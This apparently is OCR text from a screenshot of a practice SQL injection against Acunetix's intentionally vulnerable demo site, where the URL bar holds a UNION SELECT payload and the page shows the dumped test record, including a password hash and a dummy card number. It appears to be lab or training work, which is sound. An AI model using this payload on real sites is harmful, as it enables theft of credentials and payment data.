 1 2 3 4 9:46
artists
testphp.vulnweb.com/artists.php?artist=1 and 1=2 union select 1,2,concat(name, '|', address, '|', cart, '|', cc, '|', email, '|', pass, '|', phone, '|', uname) from
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
Paul Segun|Toronto, Canada|ccd75a98f5b4089e14629285f2800474|
1234-5678-2300-9020|peter.cemail.com|test|31725423|test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.